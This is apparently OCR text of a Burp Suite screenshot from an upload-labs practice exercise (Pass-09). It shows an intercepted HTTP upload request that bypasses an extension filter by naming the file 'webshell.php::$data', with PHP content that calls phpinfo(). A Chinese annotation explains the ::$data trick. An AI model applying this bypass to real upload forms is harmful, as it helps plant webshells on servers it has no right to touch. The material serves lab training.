 http://www.upload-labs.net:81 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-09/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------22901175504340
Content-Length: 333
-----------------------------22901175504340
Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$data"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------22901175504340
Content-Disposition: form-data; name="submit"
文件名后面添加::$data
上传
-----------------------------22901175504340--